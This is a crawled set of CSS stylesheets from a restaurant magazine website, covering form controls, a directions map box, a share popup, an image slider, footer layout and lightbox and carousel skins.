.advsearch_list .advsearch .right-search span label{color:#3E93BE;}
div.skinnedSelect-interaction {width: 466px;height:36px;border: 1px solid #959595; position: relative; -moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px 5px;float: left;outline: 0;background: url(../images/input-bg.png) repeat-x;}
div.skinnedSelect-interaction .text, div.skinnedSelect-interaction select {width:478px;font-size: 12px;color: #4e4e4e;text-align: left;background: url(../images/drop-downarrow1.png) 454px 16px no-repeat;cursor: pointer;}
div.skinnedSelect-interaction .text {float: left;text-indent: 10px;line-height:36px;width:466px;}
div.skinnedSelect-interaction select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px; top:18px; height: auto;z-index: 999; cursor: pointer;}
.last-icon{margin-bottom:20px;}
.about-book div.skinnedSelect-interaction{margin-top:10px;}
.right-interact .showers-information label.error{line-height: 18px;display: block;text-align: left;clear: both;font-size: 12px;color: red;margin-left: 33%;}
.right-interact .showers-information .Name-con .cont-textarea{float:left;}
.right-interact .showers-information .Name-con1 .cont-textarea{float:left;}
.demographic-error span{float:left;;}
.demographic-error label.error{width:100% !important;padding:0;}
.Dining-club .radio-married{margin-top:3px !important;}
.discount-certificate .radio-married{margin-top:3px !important;}
.choose-res{display:table;}
.conatct-address label.error{color:#ff0000;font-size:13px;font-family:arial;text-align:left;display:block; clear: both;font-size:13px; }
.cont-details label.error{clear: both;text-align: left;color: #ff0000;font-size:13px;}
.reservation_blog label.error {font-size: 12px;width: 124px !important;float: left;color: red;right: 5px;clear: none;display: inline-block;padding-left:5px;}
.mobile-sms{float: right;width: 780px;display: table;}
.mobile-sms h4{font-family: 'Times New Roman';text-transform:uppercase;font-size: 30px;color: #252525;font-weight: 600;text-align: left;}
.mobile-sms .mobile-left{float:left;margin-left:72px;}
.mobile-sms .mobile-right{float:left;width:340px;text-align:left;margin-left:20px;}
.mobile-sms .mobile-right h2{font-size:34px;font-family:arial;color:#bc4a26;line-height:36px;padding:90px 0 15px 0;}
.mobile-sms .mobile-right p{font-size:14px;color:#333;text-align:left;line-height:28px;}
.mobile-sms .mobile-right p span{font-size:34px;color:#333;text-align:left;}
.mobile-sms .mobile-submit{width:550px;float:right;margin:20px 0;}
.mobile-sms .mobile-submit .submit-btn{width: 109px;height: 32px;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;color: white;margin-top: 10px;font-family: arial;font-size:18px;line-height: 18px;cursor: pointer;display: block;float:left;cursor: pointer;font-weight:normal;text-shadow: 0px -1px 0px #535353;text-transform:uppercase;background: #D45F3E;background: -moz-linear-gradient(top, #D45F3E 0%, #BA4929 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#D45F3E), color-stop(100%,#BA4929));background: -webkit-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -o-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: -ms-linear-gradient(top, #D45F3E 0%,#BA4929 100%);background: linear-gradient(to bottom, #D45F3E 0%,#BA4929 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d45f3e', endColorstr='#ba4929',GradientType=0 );}
.mobile-submit p {padding-top: 15px;font-size: 12px;color: #454545;font-family: arial;text-align: left;clear: both;line-height: 16px;}
#directionbox {display: none;}
.direction_map_view{background-color: #EAE9E8;text-shadow: 0 1px 0 white;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-ms-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px;-o-border-radius: 4px;border-radius: 4px;padding: 1.5em;overflow: hidden;text-align: left;}
.direction_map_view h4{font-size: 1.8em;line-height: 1.9em;margin-bottom: 15px;text-transform: uppercase;text-align: center;}
.direction_map_view #map{width: 580px;height: 400px;margin: 0 auto;background: white;padding: 5px;-moz-box-shadow: 0px 0px 6px #959595;-webkit-box-shadow: 0px 0px 6px #959595;box-shadow: 0px 0px 6px #959595;}
.direction_map_view #panel{width: 600px;margin: 0 auto;padding: 25px;font-size: 1.2em;}
.direction_map_view .fields {margin: 0 auto;width: 400px;padding: 10px;margin-bottom: 30px;}
.direction_map_view .fields ul {list-style-type: none;}
.direction_map_view .fields li .label {margin-right: 12px;color: #646464;font-size: 1.2em;float: left;}
.direction_map_view .fields .input {display: inline-block;color: #676767;width: 300px;margin-bottom: 10px;border: 1px solid #959595;padding: 5px 9px;font-size: 1.2em;line-height: 1.4em;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;vertical-align: middle;margin-right: 5px;border-color: #AFB6A2 #EBF2DD #EBF2DD #AFB6A2;background: #FAFAFA;}
.direction_map_view .fields #submit{color: #DEE5F0;display: block;cursor: pointer;padding: 5px 11px;font-size: 1.2em;border: solid 1px #224983;border-radius: 5px;background: #1E4C99;background: -webkit-gradient(linear, left top, left bottom, from(#2F52B7), to(#0E3A7D));background: -moz-linear-gradient(top, #2F52B7, #0E3A7D);background: -webkit-linear-gradient(top, #2F52B7, #0E3A7D);background: -o-linear-gradient(top, #2F52B7, #0E3A7D);background: -ms-linear-gradient(top, #2F52B7, #0E3A7D);background: linear-gradient(top, #2F52B7, #0E3A7D);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f52b7', endColorstr='#0e3a7d');float: right;margin-right: 27px;}
.direction_map_view .fields #submit:hover{background: #183D80;background: -webkit-gradient(linear, left top, left bottom, from(#284F9D), to(#0C2B6B));background: -moz-linear-gradient(top, #284F9D, #0C2B6B);background: -webkit-linear-gradient(top, #284F9D, #0C2B6B);background: -o-linear-gradient(top, #284F9D, #0C2B6B);background: -ms-linear-gradient(top, #284F9D, #0C2B6B);background: linear-gradient(top, #284F9D, #0C2B6B);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#284f9d', endColorstr='#0c2b6b');}
.reply-comment{width:750px;margin:10px auto;padding:10px;border:1px solid #E6E6E6;background:#fafafa;}
.reply-comment label{display: block;color: #555;font-size: 11px;text-align: left;font-family: arial;line-height: 16px;}
.reply-comment p{text-align: left;font-size: 12px;color: #555;line-height:16px;}
.voting-star{float:left;}
.vote-name{display:table;width:100%;margin-bottom:10px;}
.vote-name label{font-family: arial;font-size: 14px;color: #252525;text-align: right;display: block;float: left;line-height: 48px;width: 287px;padding-right: 15px;}
.vote-name ul{background: url(../images/stars-thump.png) no-repeat;text-align: left;float: right;width: 466px;height: 20px;margin-top:5px;}
.vote-name ul li{cursor: pointer;float: left;list-style: none;}
.vote-name ul li a {float: left;width: 20px;height: 20px;overflow: hidden;background-position: 0px 10px;line-height: 21px;text-align: center;}
.vote-name ul.nopos{background-position: 0px 0px;}
.vote-star {margin:0 !important;}
.vote-star label{line-height:30px !important;}
.vote-txt_area{margin-top:20px !important;}
.jvs-module div.topbox {clear: both;}
.news-left-img{display: block; float: left;}
.main-slider-content{position: relative;}
ul.most_grid{margin:0; padding:0;}
ul.most_grid li{background: url(../images/bullet.jpg) left no-repeat; padding-left: 12px; text-align: left; margin-bottom: 5px; }
ul.most_grid li a{font:normal 11px arial; color: #c74c2b; border-bottom: 1px solid #d5785f; text-decoration:  none;}
ul.most_grid li a:hover{ border-bottom: 0; text-decoration:  none;}
.reserve-input-comment label.error {font-size: 12px;width: 124px !important;float: left;color: red;right: 5px;clear: both;display: inline-block;padding-left: 5px;}
.deal-submit-error{font-size:12px;color:#ff0000;padding-left:8px;}
.closelabel {float:right;}
div.skinnedSelect10 {width: 158px;height: 18px; position:relative;border: 1px solid #959595;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;font-weight: normal;color: #909090;padding: 0px;margin-top:5px;outline: 0;background: url(../images/input-bg.png) repeat-x;margin: 0 auto;margin-top: 3px;}
div.skinnedSelect10 .text, div.skinnedSelect10 select{width: 160px;font-size: 12px;color: #4E4E4E;text-align: left;background: url(../images/drop-downarrow1.png) 139px 7px no-repeat;cursor: pointer;}
div.skinnedSelect10 select option{padding-left:5px;}
div.skinnedSelect10 .text {float: left;text-indent: 10px;line-height: 20px;width: 160px;}
div.skinnedSelect10 select {opacity: 0;filter: alpha(opacity = 0);moz-opacity: 0;position: absolute;left:0px;z-index: 999;top:0px; }
#referrals_form .right-interact .top_left{width:100%;position:relative;margin-bottom:6px;}
#referrals_form .right-interact .top_left h3{font-weight:bold;line-height:24px;margin-bottom:15px;}
#referrals_form .right-interact .top_left p{font-size: 22px;width: 550px;float: left;}
#referrals_form .right-interact .top_left img{position: relative;right: 65px;}

/*For restaurant page*/
.banner-contents{position: relative;background: #fff;height: 350px;}
.banner-contents .jcarousel-skin-ie7 ul li{float:left;width:193px;}
.banner-contents .jcarousel-skin-ie7 ul li a {font-family: 'arial';color: #626262;font-size: 15px;display: block;text-transform:uppercase;height: auto !important;text-align: left;text-decoration: none;}
.banner-contents .jcarousel-skin-ie7 ul li a h4{font-family: 'Times New Roman',arial;color: #252525;font-size: 18px;text-align: left;}
.banner-contents .jcarousel-skin-ie7 ul li a img{background:#fff;-moz-box-shadow: 0px 0px 5px #777777;-webkit-box-shadow: 0px 0px 5px #777777;box-shadow: 0px 0px 5px #777777;}
.banner-contents .jcarousel-skin-ie7 ul li p{padding: 0px;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-container{width: 675px;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-container-horizontal{padding: 0px;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-item-horizontal span{font-family: 'arial';color: #626262;font-size: 15px;display: block;padding-bottom: 10px;text-transform: uppercase;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-item{width: 675px !important;height: 350px !important;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-prev-horizontal{display: none !important;}
.banner-contents .jcarousel-skin-ie7 .jcarousel-next-horizontal{display: none !important;}
/*For restaurant page*/

/*For share form popup*/
#shareform{display: none;background-color: #EAE9E8;width: 470px;text-shadow: 0 1px 0 white;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-ms-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px;-o-border-radius: 4px;border-radius: 4px;padding: 1.5em;overflow: hidden;text-align: left;}
#shareform h4{font-size: 1.8em;line-height: 1.9em;margin-bottom: 15px;text-transform: uppercase;text-align: center;}
#shareform ul{list-style-type: none;}
#shareform li{margin: 0 0 1em;list-style: none;}
#shareform li .label{margin-right: 12px;color: #646464;font-size: 1.2em;float: left;}
#shareform li .normalinput, .normatextarea{display: inline-block;color: #676767;width:305px;margin-bottom: 10px;border: 1px solid #959595;padding: 5px 9px 5px 4px;font-size:12px;line-height: 1.4em;font-family:arial;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;float: left;vertical-align: middle;margin-right: 5px;border-color: #AFB6A2 #EBF2DD #EBF2DD #AFB6A2;background: #FAFAFA;}
#shareform li .normalinput{margin-left: 95px;}
#shareform li .normatextarea{margin-left: 36px;}
#shareform #send1 {color: #dee5f0;display: block;cursor: pointer;padding: 5px 11px;font-size: 1.2em;border: solid 1px #224983;border-radius: 5px;background: #1e4c99;background: -webkit-gradient(linear, left top, left bottom, from(#2f52b7), to(#0e3a7d));background: -moz-linear-gradient(top, #2f52b7, #0e3a7d); background: -webkit-linear-gradient(top, #2f52b7, #0e3a7d);background: -o-linear-gradient(top, #2f52b7, #0e3a7d);background: -ms-linear-gradient(top, #2f52b7, #0e3a7d);background: linear-gradient(top, #2f52b7, #0e3a7d);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f52b7', endColorstr='#0e3a7d');float: right;margin-right: 13px;}
#shareform #send1:hover{background: #183d80;background: -webkit-gradient(linear, left top, left bottom, from(#284f9d), to(#0c2b6b));background: -moz-linear-gradient(top,  #284f9d, #0c2b6b);background: -webkit-linear-gradient(top, #284f9d, #0c2b6b);background: -o-linear-gradient(top, #284f9d, #0c2b6b);background: -ms-linear-gradient(top, #284f9d, #0c2b6b);background: linear-gradient(top, #284f9d, #0c2b6b);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#284f9d', endColorstr='#0c2b6b');}
#shareform #send1:active {color: #8c9dc0;background: -webkit-gradient(linear, left top, left bottom, from(#0e387d), to(#2f55b7));background: -moz-linear-gradient(top,  #0e387d,  #2f55b7); background: -webkit-linear-gradient(top, #0e387d, #2f55b7);background: -o-linear-gradient(top, #0e387d, #2f55b7);background: -ms-linear-gradient(top, #0e387d, #2f55b7);background: linear-gradient(top, #0e387d, #2f55b7);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0e387d', endColorstr='#2f55b7');}
/*For share form popup*/
.header_image_wrapper { float: left; position: relative; border-right:1px solid #fff;}
.header_image_wrapper .description { position: absolute; text-align: right; right: 5px; top: 3px; float: right; font-size: 14px; font-weight: bold; color: #fff; text-transform: uppercase; }
.header_image_wrapper .description a { color: #fff; }

--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/components/com_restaurant/css/pro-slide.css
body_size: 1005
content:
.lof-slidecontent{ position:relative;	overflow:hidden;	width:675px;float:left;}
.lof-slidecontent .preload{	height:100%;	width:100%;	position:absolute;	top:0;	left:0;	z-index:100000;	text-align:center;	background:#FFF}
.lof-slidecontent .preload div{	height:100%;	width:100%;	background:transparent url(../images/load-indicator.gif) no-repeat scroll 50% 50%;}
.lof-slidecontent .sliders-wrapper{	position:relative;	height:100%;	width:675px !important;	z-index:3;	overflow:hidden; }
.lof-slidecontent ul.sliders-wrap-inner{}
.lof-slidecontent ul.sliders-wrap-inner li{overflow:hidden;	padding:0px;margin:0px;	float:left;	position:relative;width:675px !important;}
.lof-slidecontent .lof-opacity  li{position:absolute;	top:0;	left:0;	float:inherit; }
.lof-slidecontent .navigator-content {position:absolute;right:0;top:0px;z-index:9;height:440px;background:#fff;overflow: auto;color:#FFF}
.lof-slidecontent .navigator-wrapper{position:relative;width:94px;z-index:10;height:500px;color:#FFF;float:left}
.lof-slidecontent ul.navigator-wrap-inner{top:0;padding:0;margin:0;width:100%; }
.lof-slidecontent ul.navigator-wrap-inner li{cursor:pointer;list-style:none;padding:0;margin-left:0px;}
ul.sliders-wrap-inner li img{padding:0px;width:675px;height:350px;}
.lof-slidecontent .slider-description a.readmore{color:#58B1EA; font-size:95%;}
.lof-slidecontent .slider-description a{color:#FFF;}
.lof-slidecontent .slider-description{z-index:100px;position:absolute;bottom:66px;left:0px;width:350px;background:url(../images/bg_trans.png);height:100px;padding:10px;color:#FFF;}
.lof-slidecontent .slider-description h4{font-size:14px;margin:10px 0;padding:0;}
.lof-slidecontent .slider-description .slider-meta a{margin:0;background:#C01F25;font-size:75%;padding:2px 3px;font-family:"Trebuchet MS",Trebuchet,Arial,Verdana,sans-serif;text-transform:uppercase;text-decoration:none}
.lof-slidecontent .item-meta a:hover{text-decoration:underline;}
.lof-slidecontent .item-meta i{font-size:70%;}
.lof-slidecontent ul.navigator-wrap-inner li.active{background:url(../images/arrow-bg.png) no-repeat scroll left center; color:#FFF}
.lof-slidecontent ul.navigator-wrap-inner li > div{background:url(../images/transparent_bg.png);color:#FFF;height:100%;position:relative;margin-left:6px;text-align:left}
.lof-slidecontent ul.navigator-wrap-inner li.active div{background:url(../images/grad-bg.gif);color:#FFF;}
.lof-slidecontent ul.navigator-wrap-inner li img{height:52px;width:70px;margin: 0px;opacity:0.6;}
.lof-slidecontent ul.navigator-wrap-inner li.active img, .lof-slidecontent ul.navigator-wrap-inner li:hover img {opacity:1;}
.lof-slidecontent .button-next, .lof-slidecontent .button-previous{display:block;width:40px;color:#FFF;cursor:pointer;position:absolute;height:100%;z-index:40;top:0;text-indent:-999px;}
.lof-slidecontent .button-next {right:0px;background:url(../images/next.png) no-repeat right center;}
.lof-slidecontent .button-previous {left:0px;background:url(../images/previous.png) no-repeat left center;}
.lof-slidecontent .button-control{position:absolute;top:10px;right:48%;height: 20px;width: 20px;cursor:hand; cursor:pointer;background:url(../images/transparent_bg.png) repeat;}
.lof-slidecontent .button-control span{display:block;width:100%;height:100%;}
.lof-slidecontent .action-start span{background:url(../images/play.png) no-repeat center center;}
.lof-slidecontent .action-stop span {background:url(../images/pause.png) no-repeat center center;}

--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/modules/mod_restaurant_footer/css/style.css
body_size: 1866
content:
.image-slider{background:url(../images/sliderbg.png) repeat;height:137px;width:100%;}
.other-links{margin: 0 auto;width: 980px;overflow: hidden;}
.websites{width:780px;overflow:hidden;float: left;}
.websites ul{list-style-type: none;text-align: left;float:left;}
.websites .footer-links1{width:251px;float:left;}
.websites .footer-links2{width:271px;float:left;}
.websites ul li a{background: url(../images/list-img.png) no-repeat 0 12px;display:inline-block;padding-left:10px;line-height:26px;}
.websites ul li .lin-h{line-height: 16px;padding: 6px 0 6px 10px;}
.footer-offer{float:right;}
.dinner-free{background-image: url(../images/footer-sprite.png);background-position:0 0;width:181px;height:102px;display:inline-block;background-repeat:no-repeat;}
.other-links h5{font-family:'Times New Roman';color: #252525;font-size: 24px;margin-top: 23px;text-align: left;}
.links-add{overflow: hidden;padding:3px 0px 32px 0px;border-bottom: 1px solid #CCC;}
.other-links ul li a{color: #227BA5;font-family: arial;font-size: 14px;cursor: pointer;}
.list-arrow1 {font-weight: bold;color: #227BA5;font-size: 10px;}
.list-arrow1 a{text-decoration: none !important;}
.middle-line{font-family:'Times New Roman';color: #252525;font-size: 17px;padding: 0px 6px;font-weight:bold;}
.add-choices{padding: 20px 0px 30px 0px;}
.add-choices ul li{text-align: left;}
.add-choices ul li a{color: #7F826F;font-family:arial;font-weight: bold;font-size: 15px; text-align: left;}
.other-links ul li a.url-links{font-family: arial;font-size: 9px;color: #976799;}
.footer{width:100%}
.footer-menu{width: 100%;border-bottom: 1px solid #DADADA;border-top: 1px solid #DADADA;}
.footer-top{width: 980px;margin: 0 auto;display: table;}
.footer-top ul{list-style-type: none;}
.footer-top ul li{float:left;}
.footer-top ul li:first-child{ padding:0; }
.footer-top ul li:last-child{ padding:0; }
.footer-top ul li a{float:left;font-family: arial;font-size:16px;color: #7E7E7E;padding: 14px 20px;text-decoration: none;font-weight:bold;}
.footer-top ul li.active a{color: #000;}
.footer-info{margin:0 auto;width:980px;display:table;padding: 0px 0px 35px 0px;}
.footer-bottom{margin-top: 25px;display: table;float: left;}
.footer-bottom p {font-family: 'arial';font-size: 12px;font-weight: normal;color: #848484;float: left;width: 200px;text-align: left;}
.footer-bottom p a{color:#2b2b2b;text-decoration:none;}
.footer-bottom p a span{color:#3e93be;}
.mail-search{float:left;padding-left: 40px; width:170px; }
.mail-title{font-family: 'arial';font-size: 12px;font-weight: normal;color: #4c4c4c;text-align: left;display: block;}
.mail-box-footer {outline:none;width: 143px;height: 25px;border: 1px solid #C1C1C1;-webkit-border-radius: 8px;-moz-border-radius: 8px;border-radius: 8px;font-family: 'arial';font-size: 12px;font-weight: normal;color: #909090;font-style: italic;padding: 0px 18px;margin-top: 5px;background: url(../images/input-bg.png) repeat-x;}
.footer-bottom ul{padding-left: 28px;line-height: 26px;font-family: Helvetica Neue LT Std;font-size: 12px;font-weight: normal;color: #4c4c4c;float: left;width:142px;}
.footer-bottom ul li{list-style-type: none;text-align: left;}
.footer-bottom ul li a{font-family:'arial';font-size: 12px;font-weight: normal;color: #4c4c4c;padding-left:35px;}
.add-img{background: url(../images/link-images.png) no-repeat;background-position: 0px 0px; float: none;;}
#inline{display: none;background-color: #EAE9E8;width: 470px;text-shadow: 0 1px 0 white;-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-ms-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.2);-webkit-border-radius: 4px;-moz-border-radius: 4px;-ms-border-radius: 4px;-o-border-radius: 4px;border-radius: 4px;padding: 1.5em;overflow: hidden;text-align: left;}
#inline h4{font-size: 1.8em;line-height: 1.9em;margin-bottom: 15px;text-transform: uppercase;text-align: center;}
#inline ul{list-style-type: none;}
#inline li{margin: 0 0 1em;list-style: none;}
#inline li .label{margin-right: 12px;color: #646464;font-size: 1.2em;float: left;}
#inline li .normalinput, .normatextarea{display: inline-block;color: #676767;width:305px;margin-bottom: 10px;border: 1px solid #959595;padding: 5px 9px 5px 4px;font-size:12px;line-height: 1.4em;font-family:arial;-webkit-border-radius: 3px;-moz-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;border-radius: 3px;float: left;margin-right: 5px;border-color: #AFB6A2 #EBF2DD #EBF2DD #AFB6A2;background: #FAFAFA;}
#inline #send {color: #dee5f0;display: block;cursor: pointer;padding: 5px 11px;font-size: 1.2em;border: solid 1px #224983;border-radius: 5px;background: #1e4c99;background: -webkit-gradient(linear, left top, left bottom, from(#2f52b7), to(#0e3a7d));background: -moz-linear-gradient(top, #2f52b7, #0e3a7d); background: -webkit-linear-gradient(top, #2f52b7, #0e3a7d);background: -o-linear-gradient(top, #2f52b7, #0e3a7d);background: -ms-linear-gradient(top, #2f52b7, #0e3a7d);background: linear-gradient(top, #2f52b7, #0e3a7d);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f52b7', endColorstr='#0e3a7d');float: right;margin-right: 44px;}
#inline #send:hover{background: #183d80;background: -webkit-gradient(linear, left top, left bottom, from(#284f9d), to(#0c2b6b));background: -moz-linear-gradient(top,  #284f9d, #0c2b6b);background: -webkit-linear-gradient(top, #284f9d, #0c2b6b);background: -o-linear-gradient(top, #284f9d, #0c2b6b);background: -ms-linear-gradient(top, #284f9d, #0c2b6b);background: linear-gradient(top, #284f9d, #0c2b6b);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#284f9d', endColorstr='#0c2b6b');}
#inline #send:active {color: #8c9dc0;background: -webkit-gradient(linear, left top, left bottom, from(#0e387d), to(#2f55b7));background: -moz-linear-gradient(top,  #0e387d,  #2f55b7); background: -webkit-linear-gradient(top, #0e387d, #2f55b7);background: -o-linear-gradient(top, #0e387d, #2f55b7);background: -ms-linear-gradient(top, #0e387d, #2f55b7);background: linear-gradient(top, #0e387d, #2f55b7);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0e387d', endColorstr='#2f55b7');}
#footer-social a{background-image: url(../images/footer-sprite.png);width:24px;height:24px;display:inline-block;background-repeat:no-repeat;}
#footer-social a.fb-small{background-position:0 -102px;}
#footer-social a.tweet-small{background-position:-24px -102px;}
#footer-social a.youtub-small{background-position:-48px -102px;}
#footer-social a.google-smal{background-position:-72px -102px;}
#footer-social a.instagram-small{background-position:-120px -102px;}
#footer-social a.small-i1{background-position:-96px -102px;}
.poweredby {clear: both;text-align: right;font-size: 11px;color: #333;padding-right: 28px;position: relative;top: -20px;}
.poweredby a{text-decoration: none;color: orangeRed;}

--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/modules/mod_restaurant_footer/fancybox/jquery.fancybox.css
body_size: 1082
content:
.fancybox-tmp iframe, .fancybox-tmp object {vertical-align: top;padding: 0;margin: 0;}
.fancybox-wrap {position: absolute;top: 0;left: 0;z-index: 8020;}
.fancybox-skin {position: relative;padding: 0;margin: 0;background: #f9f9f9;color: #444;text-shadow: none;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.fancybox-opened {z-index: 8030;}
.fancybox-opened .fancybox-skin {-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);}
.fancybox-outer, .fancybox-inner {padding: 0;margin: 0;position: relative;outline: none;}
.fancybox-inner {overflow: hidden;}
.fancybox-type-iframe .fancybox-inner {-webkit-overflow-scrolling: touch;}
.fancybox-error {color: #444;font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin: 0;padding: 10px;}
.fancybox-image, .fancybox-iframe {display: block;width: 100%;height: 100%;border: 0;padding: 0;margin: 0;vertical-align: top;}
.fancybox-image {max-width: 100%;max-height: 100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {background-image: url('fancybox_sprite.png');}
#fancybox-loading {position: fixed;top: 50%;left: 50%;margin-top: -22px;margin-left: -22px;background-position: 0 -108px;opacity: 0.8;cursor: pointer;z-index: 8020;}
#fancybox-loading div {width: 44px;height: 44px;background: url('fancybox_loading.gif') center center no-repeat;}
.fancybox-close {position: absolute;top: -18px;right: -18px;width: 36px;height: 36px;cursor: pointer;z-index: 8040;}
.fancybox-nav {position: absolute;top: 0;width: 40%;height: 100%;cursor: pointer;background: transparent url('blank.gif'); /* helps IE */-webkit-tap-highlight-color: rgba(0,0,0,0);z-index: 8040;}
.fancybox-prev {left: 0;}
.fancybox-next {right: 0;}
.fancybox-nav span {position: absolute;top: 50%;width: 36px;height: 34px;margin-top: -18px;cursor: pointer;z-index: 8040;visibility: hidden;}
.fancybox-prev span {left: 20px;background-position: 0 -36px;}
.fancybox-next span {right: 20px;background-position: 0 -72px;}
.fancybox-nav:hover span {visibility: visible;}
.fancybox-tmp {position: absolute;top: -9999px;left: -9999px;padding: 0;overflow: visible;visibility: hidden;}
#fancybox-overlay {position: absolute;top: 0;left: 0;overflow: hidden;display: none;z-index: 8010;background: #000;}
#fancybox-overlay.overlay-fixed {position: fixed;bottom: 0;right: 0;}
.fancybox-title {visibility: hidden;font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position: relative;text-shadow: none;z-index: 8050;}
.fancybox-opened .fancybox-title {visibility: visible;}
.fancybox-title-float-wrap {position: absolute;bottom: 0;right: 50%;margin-bottom: -35px;z-index: 8030;text-align: center;}
.fancybox-title-float-wrap .child {display: inline-block;margin-right: -100%;padding: 2px 20px;background: transparent; /* Fallback for web browsers that doesn't support RGBa */background: rgba(0, 0, 0, 0.8);-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;text-shadow: 0 1px 2px #222;color: #FFF;font-weight: bold;line-height: 24px;white-space: nowrap;}
.fancybox-title-outside-wrap {position: relative;margin-top: 10px;color: #fff;}
.fancybox-title-inside-wrap {margin-top: 10px;}
.fancybox-title-over-wrap {position: absolute;bottom: 0;left: 0;color: #fff;padding: 10px;background: #000;background: rgba(0, 0, 0, .8);}

--- FILE ---
content_type: text/css
request_url: https://www.greatrestaurantsmag.com/li/modules/mod_restaurant_footer/css/elastislide.css
body_size: 711
content:
.jcarousel-skin-ie7 .jcarousel-container {padding: 24px 20px;position: relative;width: 940px;margin: 0 auto;}
.jcarousel-skin-ie7 .jcarousel-direction-rtl {direction: rtl;}
.jcarousel-skin-ie7 .jcarousel-container-horizontal {padding: 5px 40px;}
.jcarousel-skin-ie7 .jcarousel-container-vertical {width: 75px;height: 245px;padding: 40px 20px;}
.jcarousel-skin-ie7 .jcarousel-clip {overflow: hidden;}
.jcarousel-skin-ie7 .jcarousel-clip-horizontal {width:  100%;}
.jcarousel-skin-ie7 .jcarousel-clip-vertical {width:  77px;height: 245px;}
.jcarousel-skin-ie7 .jcarousel-item {height: 100%;float: left;display: block;width: 181px !important;margin-right: 8px !important;}
.jcarousel-skin-ie7 .jcarousel-item:hover, .jcarousel-skin-ie7 .jcarousel-item:focus {border-color: #808080;}
.jcarousel-skin-ie7 .jcarousel-item-horizontal {margin-left: 0;margin-right: 7px;}
.jcarousel-skin-ie7 .jcarousel-direction-rtl .jcarousel-item-horizontal {margin-left: 7px;margin-right: 0;}
.jcarousel-skin-ie7 .jcarousel-item-vertical {margin-bottom: 7px;}
.jcarousel-skin-ie7 .jcarousel-next-horizontal {position: absolute;top: 45px;right: 5px;width: 32px;height: 32px;cursor: pointer;background: transparent url(../images/nav.png) no-repeat -16px 13px;}
.jcarousel-skin-ie7 .jcarousel-direction-rtl .jcarousel-next-horizontal {left: 5px;right: auto;background-image: url(../images/nav.png);}
.jcarousel-skin-ie7 .jcarousel-next-disabled-horizontal,
.jcarousel-skin-ie7 .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-ie7 .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-ie7 .jcarousel-next-disabled-horizontal:active {cursor: default;}
.jcarousel-skin-ie7 .jcarousel-prev-horizontal {position: absolute;top: 45px;left: -3px;width: 32px;height: 32px;cursor: pointer;background: transparent url(../images/nav.png) no-repeat 16px 13px;}
.jcarousel-skin-ie7 .jcarousel-direction-rtl .jcarousel-prev-horizontal {left: auto;right: 5px;background-image: url(../images/nav.png);}
.jcarousel-skin-ie7 .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-ie7 .jcarousel-prev-disabled-horizontal:active {cursor: default;}
.jcarousel-skin-ie7 .jcarousel-next-vertical {position: absolute;bottom: 5px;left: 43px;width: 32px;height: 32px;cursor: pointer;background: transparent url(../images/nav.png) no-repeat -16px 13px;}
